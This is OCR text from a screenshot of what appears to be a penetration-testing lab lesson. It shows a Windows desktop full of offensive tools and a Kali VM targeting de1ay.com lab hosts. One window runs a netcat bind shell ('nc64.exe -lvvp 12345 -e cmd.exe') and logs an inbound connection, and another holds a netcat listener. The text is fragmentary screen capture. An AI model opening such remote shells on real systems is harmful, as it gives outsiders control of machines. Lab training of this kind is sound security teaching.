 网络安全就业推荐 bilibili
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
此电脑
Py-Shellc...
metasploi...
mingy2.elf
evil.exe
impacket
321.ps1
Invoke-P...
Behin
选择C:\WINDOWS\system32\cmd.exe - nc64.exe -lvvp 12345 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
listening on [any] 12345 ...
192.168.78.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.78.67] from (UNKNOWN) [192.168.78.117] 41134: NO_DATA
zagn
回收
urps
VE-2
m
e-2020-...
Cknife
mingy.elf
CVE-2020...
h.ps1
6.ps1
bcps.ps1
ResHacker
ppp
实验室.png
FPipe.exe
dirsearch
1.txt
Get-Wlan...
1.ps1
sctagqry
evil
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Shell No. 1
08:29 AM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lvvp 54321
listening on [any] 54321 ...
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
英
20:29